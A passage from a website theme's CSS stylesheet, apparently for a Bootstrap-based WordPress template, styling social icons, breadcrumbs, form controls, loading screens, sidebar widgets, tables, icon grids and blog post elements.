	background-color:#FFBC13;
	color:#4a4c4c;
}
.social-icons.social-radius a {
	-webkit-border-radius: 100px;
	-moz-border-radius:100px;
	border-radius: 100px;
} 
.social-icons.social-square.social-dark.white-border a,
.social-icons.social-radius.social-dark.white-border a{
	background:none;
	color:#fff;
	border:1px solid rgba(255,255,255,1);
}
/*12.1 social icon default */
.wt-social-icon {
	display:inline-block;
	margin:0 -3px;
	padding:0;
}
.wt-social-icon li { 
	display:inline-block;
	padding:0;
	font-size:12px; 
}
.wt-social-icon li a { 
	display:inline-block;
	width:24px;  
	height:24px;
	padding:4px; 
}
.wt-social-icon li .fa { 
	vertical-align:middle;
}
/*12.2 social icon with border */
.wt-social-icon.border li { 
	padding:0 3px;
}
.wt-social-icon.border li a { 
	border:1px solid #efeded;  
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
}
/*12.3 social icon dark */
.wt-social-links.dark li { 
	padding:0 3px;
}
.wt-social-icon.dark li a { 
	border:1px solid #777777;  
	color:#777777;  
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
}
/*12.4 social share icon style 1 */
.wt-share-icon li { 
	border:none; 
	width:36px; 
	display:block; 
	float:left;  
	white-space:nowrap;
	overflow:hidden; 
	margin-right:0; 
}
.wt-share-icon li a { 
	color:#FFF;
}
.wt-share-icon li i { 
	border-right:none; 
	font-size:14px; 
	color:#FFF; 
	width:36px; 
	height:34px;
	line-height:34px; 
	padding:0; 
	text-align:center; 
}
.wt-share-icon li.fb {
	background: #354d89;
}
.wt-share-icon li.fb i {
	background: #3a5799;
}
.wt-share-icon li.gp {
	background: #d34b2b;
}
.wt-share-icon li.gp i {
	background: #e35736;
}
.wt-share-icon li.tw {
	background: #029fdf;
}
.wt-share-icon li.tw i {
	background: #00abf0;
}
.wt-share-icon li.dig {
	background:#1d61aa;
}
.wt-share-icon li.dig i {
	background: #2B6FB8;
}
.wt-share-icon li.lin {
	background: #0176be ;
}
.wt-share-icon li.lin i {
	background: #0082CA;
}
.wt-share-icon li.pin {
	background:#ac0104;
}
.wt-share-icon li.pin i {
	background: #BD0E15;
}
.wt-share-icon li:hover {
	width: 90px;
}
/*-------------------------------------
	13. Breadcrumb 
-------------------------------------*/
/*13.1 breadcrumb-row-1*/
.wt-breadcrumb{ 
	margin:0;
	list-style:none; 
	 
}
.wt-breadcrumb li { 
	padding:0; 
	margin-right:3px;  
	color:#333333;
	position:relative;
	display:inline-block;
	font-size:14px;
	font-weight:600;
}
.wt-breadcrumb li a{ 
	color:#FFBC13;	
}
.wt-breadcrumb li:last-child { 
	color:#676767;
}
.wt-breadcrumb li:first-child a i{ 
	font-size: 18px;
	vertical-align: text-top;
}
.wt-breadcrumb li:last-child:after { 
	display:none;
}
/*13.2 Breadcrumb-1*/ 
.breadcrumb-style-1 li:after { 
	content:"/"; 
	margin-left:7px;
}
/*13.3 Breadcrumb-2*/ 
.breadcrumb-style-2 li:after { 
	content: "\f101";
	margin-left: 7px;
	font-family: 'FontAwesome';
	color: #848484;
	font-size: 16px;
	font-weight: normal;
}
/*13.4 breadcrumb-3*/
.breadcrumb-style-3 li{
	padding:20px 15px 20px 20px;	
}
.breadcrumb-style-3 li:after, .breadcrumb-style-3 li:before {
	content:""; 
	position:absolute;
	height:50%;
	width:1px;	
	background-color:#e8e9e9 ;
	border-right:1px solid #ccc;
	right:0px;
}
.breadcrumb-style-3 li:after { 
	top:0px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
.breadcrumb-style-3 li:before {
	bottom:0px;
	-webkit-transform: skew(-30deg);
	-moz-transform: skew(-30deg);
	-o-transform: skew(-30deg);
	-ms-transform: skew(-30deg);
	transform: skew(-30deg);
	
}
.breadcrumb-style-3 li:last-child:before{
	display:none;	
	}
/*-------------------------------------
	14. Google map 
-------------------------------------*/
.google-map {
	width:100%;
	height:312px;
}
/*-------------------------------------
	15. Progress Bar 
-------------------------------------*/ 
.progress .tooltip {
	position:relative;
	float: right;
	margin-top:5px;
}
.progress .tooltip > .tooltip-inner {
	background-color: #212121;
	padding:3px 10px;
	color:#fff;
	font-weight:bold;
	font-size: 12px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.progress .popOver + .tooltip > .tooltip-arrow {
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #212121;
}
.progress {
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	overflow: visible;
}
.progress-bar {
	-webkit-transition: width 1.5s ease-in-out;
	transition: width 1.5s ease-in-out;
}
.wt-probar-1 {
	height:4px;
}
.with-overlay.progress .tooltip > .tooltip-inner {
	background-color: #fff;
	color:#000;
}
.with-overlay.progress .popOver + .tooltip > .tooltip-arrow {
	border-top: 5px solid #fff;
}
/*-------------------------------------
	16. Countdown clock 
-------------------------------------*/  
.count-row {
	background:#333;
}
#countdown-clock {
	display:table;
	text-align:center;
	width:80%;
	margin-left:-15px;
	border:1px solid #3f3f3f;
	margin:17px 0;
}
#countdown-clock span {
	display:table-cell;
	width:1%;
	color:#FFF;
	padding:5px 15px;
	text-transform:uppercase;
	font-weight:600;
	color:#999;
	border-right:1px solid #3f3f3f;
}
#countdown-clock span:last-child {
	border-right:none;
}
#countdown-clock span b{
	display:block;
	font-size:25px;
	font-weight:900;
	color:#FFF;
}
@media only screen and (max-width:991px) {
#countdown-clock {
	width:100%;
}
}
/*-------------------------------------
	17. Form elements 
-------------------------------------*/  
label {   
	font-weight: 600;
	margin-bottom:10px;
}
.panel-default,
.panel-default > .panel-heading {
	border-color:#e7ecf1;
	color:inherit;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color:#e7ecf1;
}
.form-group {
	margin-bottom:25px;
}
.form-control { 
	border-color:#e1e6eb ; 
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	height:40px;
	font-size:13px;
	line-height:20px;
	padding:9px 12px;
}
.form-control:focus {
	border-color:#e1e1e1; 
	outline:0; 
}
.form-control:focus,
.has-error .form-control:focus {
	-moz-box-shadow:none; 	
	-webkit-box-shadow:none;
	box-shadow:none;
}
.form-control.kv-fileinput-caption{
	height:39px;	
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
	margin-right:15px;
}
/* 17.1 input group */
.input-group {
	width:100%;
}
.input-group .form-control, 
.input-group-addon, 
.input-group-btn {
	display: table-cell;
}
.input-group-addon {
	background:#fff;
	border-color:#e1e1e1;
	padding:6px 14px;
	font-size:16px;	
}
.input-group-addon.font-size-20 {
	font-size:20px;	
}
.input-group-addon.fixed-w {
	text-align:center;
	padding:6px 0;
	width:40px;	
}
.input-group-addon.v-align-t { 
	line-height:30px;
}
/* 17.2 select box */
.dropdown-menu {
	font-size:13px;
} 
.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.bootstrap-select .dropdown-toggle {
	border: 1px solid #e7ecf1 !important;
	background-color: #fff !important;
	height:40px;
	font-size:13px;
	color:#999;
}
.bootstrap-select .dropdown-toggle:after {
	display: none; 
}
.bootstrap-select .dropdown-toggle:active, 
.bootstrap-select .dropdown-toggle:focus, 
.bootstrap-select .dropdown-toggle:hover {
	background-color: #fff !important;
	border: 1px solid #e9e9e9 !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important; 
	outline: 0px !important; 
}
.bootstrap-select:active, 
.bootstrap-select:focus {
	border: 0px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	outline: 0px !important; 
}
.bootstrap-select.open {
	box-shadow: none !important;
	outline: 0px !important; 
}
.bootstrap-select.open .dropdown-toggle {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important; 
	outline: 0px !important; 
}
.bootstrap-select div.dropdown-menu {
	border: 1px solid #e9e9e9;
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	box-shadow: none;
	margin-top:-1px;
	padding: 0;
	font-size:13px;
} 
.bootstrap-select div.dropdown-menu ul li{
	padding: 0;
} 
.bootstrap-select div.dropdown-menu ul li a{
	padding:5px 15px;
}
.bootstrap-select div.dropdown-menu ul li a img {
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	margin-right:5px;
}
.bootstrap-select  .bs-searchbox .form-control {
	padding:5px 10px;
	height:30px;
}
/* 17.3 radio & checkbox */
input[type=checkbox], 
input[type=radio] {
	opacity:0;
	margin-left:1px !important; 
}
input[type=checkbox] + label, 
input[type=radio] + label {
	display: block;
	padding-left:20px !important;
	position: relative; 
}
input[type=checkbox] + label:hover:before, 
input[type=radio] + label:hover:before {
	border-color: #3396d1; 
}
input[type=checkbox] + label:before, 
input[type=radio] + label:before {
	background-color: #fff;
	border: 2px solid #b6b7b8;
	border-radius: 0px;
	content: "";
	display: inline-block;
	height: 16px;
	line-height: 1;
	margin-left: -20px;
	position: absolute;
	top: 2px;
	transition: all linear 0.1s;
	width: 16px; 
}
input[type=checkbox] + label:after {
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 0px;
	-webkit-font-smoothing: antialiased;
	left: 6px;
	position: absolute;
	top: 7px;
	transition: all linear 0.1s; 
}
input[type=checkbox]:checked + label:before {
	border-width: 7px;
	border-color: #3396d1; 
}
input[type=checkbox]:checked + label:after {
	font-size: 10px;
	left: 2px;
	top: 2px; 
}
input[type=radio] + label:before {
	border-radius: 50%;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	content: ""; 
}
input[type=radio]:checked + label:before {
	border-color: #3396d1;
	border-width: 5px; 
}
.form-inline .checkbox input[type="checkbox"], 
.form-inline .radio input[type="radio"] {
	position:absolute;
	left:0;
	bottom:0;
}
/*17.4 Browse Button css */  
.btn-file {
	overflow: hidden;
	position: relative;
}
.btn-file input[type="file"] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	cursor: inherit;
	display: block;
	min-height: 100%;
	min-width: 100%;
	opacity: 0;
	position: absolute;
	right: 0;
	text-align: right;
	top: 0;
}
/*17.5 touchspin input type number */  
.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding:10px 10px 9px;
	margin-left: -1px;
	position: relative;
	border-width:1px;
	border-style:solid;
	border-color:#e1e1e1;
	background:#FFF;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	border-top-right-radius:0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-bottom-right-radius:0;
}
.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 4px;
	left: 5px;
	font-size: 9px;
	font-weight: normal;
	color:#9fa0a1;
}
/*17.6 rating star */
.input-rating input[type=radio] {
	display: none;
}
.input-rating input[type=radio] + label {
	display: inline-block;
	margin-left: -4px;
	padding-left: 0px !important;
	padding-right: 0px;
	width: 24px; 
}
.input-rating input[type=radio] + label:first-of-type {
	margin-left: 0px; 
}
.input-rating input[type=radio] + label:before {
	background-color: transparent;
	border: none;
	color: #ffd925;
	content: "\f006";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	height: 14px;
	line-height: 1;
	margin-left: 0px;
	position: static;
	text-align: center;
	top: 2px;
	transition: none;
	width: 14px; 
}
.input-rating input[type=radio]:checked + label:before,
.input-rating input[type=radio] + label.marked:before,
.input-rating input[type=radio] + label.filled:before,
.input-rating input[type=radio] + label.hovered.filled:before {
	content: "\f005"; 
}
.input-rating input[type=radio] + label.hovered:before {
	content: "\f006";
}
/*17.7 simple rating list */
.rating-bx {
	color: #ffd925;
	font-size: 14px;
}
.rating-bx i {
	margin:0 2px;
}
.rating-container .rating-stars::before{
	text-shadow:none;
}
.rating-container {
	color: #c8c8c8;
}
.rating-container .rating-stars {
	color: #3396d1;
}
/*17.8 validation symbol */
.has-feedback label ~ .form-control-feedback {
	top: 31px;
} 
/*17.9 error for select box */
.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
	border-color:#a94442 !important; 
}
/*17.10 succes for select box */
.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
	border-color:#3c763d !important; 
}
/*17.11 textarea */
	
	/*17.11(1) resize-vertical*/
	.resize-vertical{resize:vertical;}
	
	/*17.11(2) resize-horizontal*/
	.resize-horizontal{resize:horizontal}
	
	/*17.11(3) resize-none*/
	.resize-none{resize:none}
/*-------------------------------------
	18. Loading 
-------------------------------------*/  
/*18.1 loading - 1*/
.loading-area{
	width:100%;
	height:100%;
	position:fixed;
	left:0;
	top:0;
	z-index:9999;
	overflow:hidden;
}
.loading-box{
	width:100%;
	height:100%;
	background-color:#FFF;
	position:absolute;
	left:0;
	top:0;
	opacity:1;
	z-index:9999;
}
.loading-pic{
	width:100%;
	position:absolute;
	top:50%;
	z-index:99999;
	text-align:center;
	
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
/*18.2 loading - 2*/
.loading-cover,
.loading-srh-bar,
.loading-map {
	background:rgba(255,255,255,0.8);
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
}
.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner{
	position:absolute;
	left:50%;
	top:50%;
	margin:-10px;
	font-size:25px;
	color:#333;
}
.wt-banner-outer {
	margin-bottom:0;
}
.wt-success-top,
.wt-error-top {
	margin-bottom:0;
}
.alert-bx.alert-info {
	padding:15px;
	border:1px solid #bce8f1;
} 
/*-------------------------------------
	19. Widgets 
-------------------------------------*/ 
.widget {
	margin-bottom:40px;
}
.widget-title {
	margin:0 0 25px;
}
.widget-title, .widget-title-two, .widget-title-three {
	padding-bottom:15px;
	position:relative;
	margin-bottom:30px;
}
.widget-title-two:after, .widget-title-two:before,
.widget-title-three:after, .widget-title-three:before{
	content:"";
	position:absolute;
	margin:10px 0;
}
.widget-title:after {
	content:"";
	position:absolute;
	bottom:-10px;
	left:18px;
	height:3px;
	margin:0 0 0;
	width: 70px;
	margin:10px 0;
	background-color:#ffbc13;
}
.widget-title:before {
	content:"";
	position:absolute;
	bottom:-14px;
	left:0;
    display: inline-block;
	width: 10px;
    height: 10px;
	border:3px solid #2d3239;
    margin-bottom: 10px;
}
.widget .widget-title, .widget .widget-title-two,
.widget .post-title{
	text-transform:none;
}
.recent-posts-entry ul,
.category-entry ul{
	margin:0;
	list-style:none;
	padding:0;
}
/* 19.1 widget listing*/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_getintuch ul,
.widget_services ul {
	list-style:none;
	padding-left:0;
	margin-bottom:0;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_nav_menu li,
.widget_recent_entries ul li,
.widget_services ul li {
	padding-bottom:18px;
	margin-bottom:13px;
	border-bottom:1px solid #e1e1e1;
	position:relative;
	padding:10px 10px 10px 15px;
	margin-bottom:0;
	line-height:20px;
}
.widget_archive ul li span.badge{
	padding: 4px 7px;
	background-color:#ffbc13;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_comments ul li a,
.widget_nav_menu li a,
.widget_recent_entries ul li a,
.widget_services ul li a {
	color:#767676;
}
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu li a:hover,
.widget_recent_entries ul li a:hover,
.widget_services ul li a:hover {
	color:#ffbc13;
}
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu  ul li:before,
.widget_useful_links ul li:before,
.widget_recent_entries  ul li:before,
.widget_services ul li:before {
	content:"\f101";
	position: absolute;
	left: 0;
	top:10px;
	display: block;
	font-family: "FontAwesome";
}
.widget_categories ul li li,
.widget_archive ul li li,
.widget_meta ul li li,
.widget_pages ul li li,
.widget_recent_comments ul li li,
.widget_nav_menu li li,
.widget_services li li {
	border-bottom:none;
	padding-left:25px;
	padding-right:5px;
	padding-top:0;
	padding-bottom:0;
	line-height:28px;
}
.widget_categories ul li li:before,
.widget_archive ul li li:before,
.widget_meta ul li li:before,
.widget_pages ul li li:before,
.widget_recent_comments ul li li:before,
.widget_nav_menu li li:before,
.widget_services li li:before {
	top:0;
	left:1px;
}
/*19.2 widget search custom*/
.search-bx .btn { 
	border-left-color:#FFF;
	padding:9px 10px;  
	color:#3396d1;
}
/*19.3 widget search wp-default*/
.widget_search .screen-reader-text { 
	display:block;
}
.searchform { 
	position:relative;
}
.searchform input[type="text"] { 
	width:100%;
	height:40px;
	padding:10px 90px 10px 15px;
	border:1px solid #CCCCCC;
}
.searchform input[type="submit"] { 
	height:40px;
	padding:10px 15px;
	background-color:#ffbc13;
	position:absolute;
	right:0;
	bottom:0;
	color:#ffffff;
	border-left:none;
	border-right:none;
	border-top:none;
	border-bottom:none;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active { 
	background-color:#6ab33e;
	color:#ffffff!important;
	border-bottom-color:#5a9e2f;
}
/*19.4 widget recent-posts*/
.recent-posts-entry .post-date, 
.tweets-feed-entry .tweet-date {
	color:#3396d1;
	font-style:normal;
}
.widget .post-title {
	font-size:13px;
	line-height:16px;
	margin-bottom:8px;
}
.recent-posts-entry .widget-post{
	margin-bottom: 5px;
	padding: 5px;
}
.recent-posts-entry .widget-post-bx:last-child{
	border-bottom:none;
}
.recent-posts-entry .widget-post:last-child{
	margin-bottom:0px;
}
.recent-posts-entry .wt-post-media {
	float:left;
	width:65px;
}
.recent-posts-entry .wt-post-info {
	background:transparent;
	padding:0;
	margin-left:80px;
	border:none;
}
.recent-posts-entry .post-meta span{
	margin-right:10px;
}
/*19.5 widget recent-comment*/
.widget_recent_comments ul li:before {
	content:"\f0e6";
}
.widget_recent_comments ul li {
	padding-left:20px;
	color:#999;
}
/*19.6 widget meta*/
.widget_meta ul li a abbr[title] {
	color:#333;
	border-bottom:none;
}
/*19.7 widget calender*/
.widget_calendar caption::after {
	color: #707070;
	content: ">";
	font-family: "FontAwesome";
	margin: 0 0 0 5px;
}
.widget_calendar table {
	border-collapse: separate;
	border-spacing: 2px;
	width:100%;
}
.widget_calendar caption {
	background-color: #E0E0E0;
	padding: 8px 10px;
	color: #1a1a1a;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_calendar thead {
	background-color:#ffbc13
}
.widget_calendar tfoot tr td {
	border: none;
	padding: 0px
}
.widget_calendar tfoot tr td a {
	background-color: #fff;
	padding: 4px 10px
}
.widget_calendar table thead tr th {
	font-size: 11px;
	padding:5px;
	text-align: center;
	border: none;
	color: #fff;
}
.widget_calendar table tbody td {
	font-size: 13px;
	padding:6px 5px;
	text-align: center;
	background-color: #f9f9f9;
	border: none;
	color: #444;
	
}
.widget_calendar table tbody td#today {
	background-color: #FFBC13 ;
	color: #FFF; 
}
.widget_calendar table tbody td#today a {
	color: #FFF; 
}
/*19.8 widget tags-list*/
.widget_tag_cloud a {
	padding:12px 14px;
	background-color:#f6f7f8;
	font-size:14px;
	display:inline-block;
	margin:0 0 5px;
	color:#333; 
	-webkit-border-radius: 20px;
	border-radius: 20px;
}
.side-bar .widget_tag_cloud a:hover{
	background-color:#CCCCCC;
}
/*19.9 widget archive*/
.widget_archive select  {
	width:100%;
	padding:5px;
	border:1px solid #CCC;
}
/*19.10 widget text*/
.widget_text  select {
	width:100%;
	padding:5px;
	border:1px solid #CCC;
}
.widget_text  select option {
	width:100%;
}
/*19.11 widget categories*/
.widget_categories li {
	text-align:right;
}
.widget_categories li a {
	float:left;
}
.widget_categories li span.badge{
	padding: 4px 7px;
	background-color:#ffbc13;
}
.widget_categories .dropdown-menu li:before { 
	left:5px;
	top:5px;
}
.widget_categories li a:hover{
	color:#ffbc13;
}
/*19.12 widget RSS*/
.widget_rss ul {
	margin:0;
	line-height:20px;
}
.widget_rss ul li{
	line-height:20px;
	margin-bottom:15px;
}
.widget_rss ul .rsswidget {
	color:#333;
}
.widget_rss ul .rss-date {
	color:#999999;
	font-style:italic;
}
.widget_rss ul .rssSummary {
	padding:5px 0;
}
.widget_rss ul cite {
	color:#333;
	font-weight:600;
}
/* 19.13 widget get in tuch */
.widget_getintuch { 
	padding-top:10px;
}
.widget_getintuch li { 
	margin-bottom:20px;
	position:relative;
	padding-left:40px;
}
.widget_getintuch b,
.widget_getintuch strong { 
	display:block;
	text-transform:uppercase;
}
.widget_getintuch i {
	position:absolute;
	left:0;
	top:5px;
	text-align:center; 
	font-size:14px;
	width:30px;
	height:30px;
	line-height:30px;
	background-color:#ffbc13;
	color:#fff;
}
/* 19.14 widget gallery */
.widget_gallery ul { 
	padding-left:0;
}
.widget_gallery li { 
	display: inline-block;
	margin-bottom:5px;
	width: 23.9%;
	background-color:#000;
}
.widget_gallery li a {
	position:relative;
}
.widget_gallery li a:after {
	content:"\f00e ";
	font-family: FontAwesome;
	position:absolute;
	top:50%;
	left:50%;
	font-size:16px;
	color:#fff;
	margin:-10px;
	opacity:0;
}
.widget_gallery li:hover img{ 
	margin-bottom: 0;
	opacity:0.6;
}
.widget_gallery li:hover a:after{
	opacity:1;
}
.widget_gallery a{ 
	display:block;
}
@media only screen and (max-width:991px) {
.widget_gallery li { 
	width:24.333%;
}	
}
@media only screen and (max-width:480px) {
.widget_gallery li { 
	width:32.1%;
}	
}
/* 19.15 widget Categories Dropdown */
.widget_categories .dropdown-menu ul li::before {
	display:none;
} 
.widget_categories .dropdown-menu ul li {
	border:none;
	text-align:left;} 
.widget_categories .dropdown-menu ul li a{
	float:none;
} 
/* 19.16 widget Form */
.widget-quick-form .form-group{
	margin-bottom:10px;
}
.widget-quick-form input,
.widget-quick-form button,
.widget-quick-form textarea{
	-webkit-border-radius: 20px;
	border-radius: 20px;
	padding:10px 20px;
	resize:none;
	border:none;
}
.widget-quick-form input,
.widget-quick-form textarea{
	background-color: #f6f7f8;
}
.widget-quick-form .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control:-moz-placeholder { /* Firefox 18- */
  color: #1a1a1a;
  font-weight:bold;
}
.widget_newsletter-2 .newsletter-bx{
	background-color:#f6f7f8;
	position:relative;
	z-index:9;
	overflow:hidden;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon{
	position: absolute;
	right: 5px;
	top: -5px;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon i{
	font-size: 75px;
	z-index: 0;
	color: rgba(0, 0, 0, 0.05);
}
/* 19.18 widget client slider */
.widget-client{
	background-color:#f6f7f8;
}
.widget-client .ow-client-logo{
	background-color:#f6f7f8;
}
/* 19.19 widget_twitter */
.widget_twitter{
	
}
.widget_twitter ul{
	margin-left:15px;
	margin-bottom:0px;
	list-style:none;
}
.widget_twitter ul li{
	position:relative;
	padding-bottom:15px;	
}
.widget_twitter ul li .twitter-w-icon{
	position: absolute;
	left: -24px;
	font-size: 18px;
	top: 2px;
}
.widget_twitter a.site-button.outline.black{
    padding: 6px 14px;
	border-color: #E6E6E6;
}


/*-------------------------------------
	20. Table 
-------------------------------------*/ 
.table-behavior {
	display:table;
}
.table-behavior .table-cell-behavior{
	display:table-cell;
	float:none;
}
/* 20.1 Full-responsive */
.wt-responsive-table  td,
.wt-responsive-table th { 
	padding:8px !important;
}
@media only screen and (max-width: 800px) {
    
#no-more-tables table, 
#no-more-tables thead, 
#no-more-tables tbody, 
#no-more-tables th, 
#no-more-tables td, 
#no-more-tables tr { 
	display: block; 
}
#no-more-tables thead tr { 
	position: absolute;
	top: -9999px;
	left: -9999px;
	display:none;
}
#no-more-tables tr {
	 border: 1px solid #ccc; 
}
#no-more-tables td { 
	border: none;
	border-bottom: 1px solid #eee; 
	position: relative;
	padding-left: 50% !important; 
	white-space: normal;
	text-align:left;
}
#no-more-tables td:before { 
	position: absolute;
	top: 6px;
	left: 6px;
	width: 45%; 
	padding-right: 10px; 
	white-space: nowrap;
	text-align:left;
	font-weight: bold;
}
#no-more-tables td:before {
	 content: attr(data-title); 
}
}
/*-------------------------------------
	21. Video 
-------------------------------------*/ 
.yt-thum-box img{
	margin: -9.5% 0%;
}
/*-------------------------------------
	22. Icons 
-------------------------------------*/ 
.bs-glyphicons-wrap [class*="col-"] ,
.fa-icon-wrap [class*="col-"], 
.outline-fonts-wrap [class*="col-"]{
	background-color: #f9f9f9;
    display: block;
    border: 1px solid #fff;
    min-height: 100px;
    padding: 10px;
}
.outline-fonts-wrap [class*="col-"]{
	min-height:120px;
}
.bs-glyphicons-wrap [class*="col-"] a, 
.fa-icon-wrap [class*="col-"] a,
.outline-fonts-wrap [class*="col-"] a{
	display:grid;
}
.bs-glyphicons-wrap [class*="col-"]	 span,
 .fa-icon-wrap [class*="col-"]	 span,
 .outline-fonts-wrap [class*="col-"] span{
	display:block;
	text-align:center;
	color:#767676;
}
.bs-glyphicons-wrap [class*="col-"]	 span.glyphicon, 
.fa-icon-wrap [class*="col-"] span.fa{
	display:table;
	padding:5px;
	font-size:24px;
	margin:0px auto;
}
.bs-glyphicons-wrap [class*="col-"]	 span.glyphicon-class, 
.fa-icon-wrap [class*="col-"]	 span.fa-icon-info, 
.outline-fonts-wrap [class*="col-"] span.flaticon-info{
	font-size:13px;
}
.bs-glyphicons-wrap [class*="col-"]:hover, 
.fa-icon-wrap [class*="col-"]:hover , 
.outline-fonts-wrap [class*="col-"]:hover{
	background-color:#1a1a1a;
	color:#fff;
}
.bs-glyphicons-wrap [class*="col-"]:hover span, 
.fa-icon-wrap [class*="col-"]:hover span , 
.outline-fonts-wrap [class*="col-"]:hover span{
	color:#fff;
}
/*-------------------------------------
	23. Call to action
-------------------------------------*/
.call-to-action-left {
	color:#fff;
}
.call-to-action-left h1,
.call-to-action-left h2,
.call-to-action-left h3,
.call-to-action-left h4,
.call-to-action-left h5,
.call-to-action-left h6,
.call-to-action-left p {
	color:#fff;
}
.call-to-action-left p:last-child {
	margin-bottom:0;
}
.call-to-action-right {
	text-align:right;
}
@media only screen and (max-width:767px) {
.call-to-action-right {
	text-align:left;
}
}
.call-to-action-skew .call-to-action-left {
	position: relative;
}
@media only screen and (max-width:767px) {
.call-to-action-skew .call-to-action-left::after {
	right:-15px;
	border-right: none;
}
.call-to-action-skew .call-to-action-left.p-r50 {
	padding-right:0;
}
.call-to-action-skew .call-to-action-right {
	padding-top:45px;
}
}
.call-to-action-skew .call-to-action-left > * {
	position: relative;
	z-index: 2;
}
/*======================================
12. WP DEFAULT  
======================================*/
.alignnone {
    margin:0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.alignright {
    float:right;
    margin: 5px 0 25px 25px;
}
.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
a img.alignnone {
    margin: 5px 0 25px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.wp-caption {
    max-width: 100%;
    text-align: center;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption.alignnone {
    margin: 5px 0 25px 0;
}
.wp-caption.alignleft {
    margin: 5px 25px 25px 0;
}
.wp-caption.alignright {
    margin: 5px 0 25px 25px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width:100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
	color:#9d9d9d;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding:10px 0;
	text-align:left;
}
blockquote {
	padding: 30px 20px 30px 80px;
	font-size:18px;
	font-style:italic;
	color: #555555;
	margin:40px 0;
	line-height:30px;
	position: relative;
	background:#f6f6f6;
    clear:both;
	border:none;
	font-family: 'Crete Round', serif;
}
blockquote p {
	font-size:14px;
	color: #555555;
	line-height:30px;
	margin-bottom: 0px;
}
blockquote:before {
	content: '\f10d';
	font-family:"FontAwesome";
	color:#555555;
	font-size: 35px;
	position: absolute;
	left:20px;
	top:38px;
	font-style:normal;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	 max-width: 100%;
	 height: auto;
}
/*======================================
13. BLOG  
======================================*/ 
.date-style-3 .wt-post-media{
	border-bottom:3px solid #ffbc13;
}
.blog-post {
	position:relative;
	margin-bottom:40px;
}
.wt-post-title{
	margin-bottom:10px;
}
.wt-post-title .post-title{
	margin:0;
